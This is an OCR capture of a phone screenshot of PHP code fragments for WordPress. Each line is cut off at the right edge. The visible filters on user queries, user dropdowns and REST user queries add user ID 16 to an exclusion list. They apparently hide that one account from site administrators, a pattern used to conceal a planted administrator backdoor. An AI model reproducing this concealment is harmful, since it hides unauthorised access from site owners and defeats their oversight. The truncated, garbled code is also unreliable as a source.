
>prepare( ' AND ID <> %d ',
'pre_get_users', function( $q
'manage_options' ) ) { retur
'exclude' ); $exclude[] = 16;
array_unique( array_map( 'int
add_filter( 'wp_dropdown_us
$exclude = isset( $a['exclude
array(); $exclude[] = 16; $a
array_map( 'intval', $exclude
'rest_user_query', function(